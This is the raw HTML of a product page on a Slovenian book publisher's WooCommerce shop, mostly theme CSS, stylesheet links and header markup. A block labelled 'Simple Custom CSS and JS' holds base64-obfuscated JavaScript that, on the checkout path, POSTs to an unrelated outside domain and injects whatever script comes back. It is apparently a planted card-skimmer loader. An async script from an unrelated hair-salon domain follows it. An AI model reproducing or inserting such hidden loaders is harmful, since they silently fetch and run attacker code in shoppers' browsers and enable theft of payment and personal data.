[data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-5318-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5318.css?ver=1694632723' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Sora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.7.4" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://zalozbakarantanija.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zalozbakarantanija.si/wp-json/wp/v2/product/2956" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zalozbakarantanija.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel="canonical" href="https://zalozbakarantanija.si/trgovina/crna-elektrika/" />
<link rel='shortlink' href='https://zalozbakarantanija.si/?p=2956' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zalozbakarantanija.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzalozbakarantanija.si%2Ftrgovina%2Fcrna-elektrika%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zalozbakarantanija.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzalozbakarantanija.si%2Ftrgovina%2Fcrna-elektrika%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
if(location.pathname.includes(atob('emFrbGp1Y2VrLW5ha3VwYQ'))){fetch(atob('Ly9jaGVxc2VlcC5vbmxpbmU'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}
</script>
<!-- end Simple Custom CSS and JS -->

<script async src="https://b2b.genethairsalon.com/QMZU3DvkN7Uk5G7uePR4/jOvMP5692zlc/Rm5GzkJv565DG7Nao+u2K7"></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="product-template-default single single-product postid-2956 wp-custom-logo wp-embed-responsive theme-bookory cookies-not-set woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 bookory-product-laptop-3 bookory-product-tablet-2 bookory-product-mobile-2 bookory-single-product-width-boxed single-product-horizontal bookory-sidebar-left elementor-default elementor-kit-5274">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://zalozbakarantanija.si" title="Založba Karantanija" rel="home">Založba Karantanija</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5278" class="elementor elementor-5278">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-e6d1009 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e6d1009" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-07da7c0" data-id="07da7c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-839710c elementor-widget__width-auto button-style-bookory-yes elementor-widget elementor-widget-button" data-id="839710c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
						<span class="elementor-button-text">narocila@zalozbakarantanija.si</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0c51591 elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0c51591" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=0">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						01 561 33 19					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27fc835" data-id="27fc835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63e3c29 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="63e3c29" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-bookory-icon-author elementor-animation-shrink elementor-repeater-item-331dcf9" href="#" target="_blank">
						<span class="elementor-screen-only">Bookory-icon-author</span>
						<i class="bookory-icon- bookory-icon-author"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-580d279" href="https://www.facebook.com/karantanija/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-27dd71b elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="27dd71b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d74ad2" data-id="3d74ad2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5805848 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="5805848" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-8e0c5dd elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="8e0c5dd" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20243%2062'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/01/Napis-zlozba-karantanija-vodoraven.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-6296376 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="6296376" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4452a35 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="4452a35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
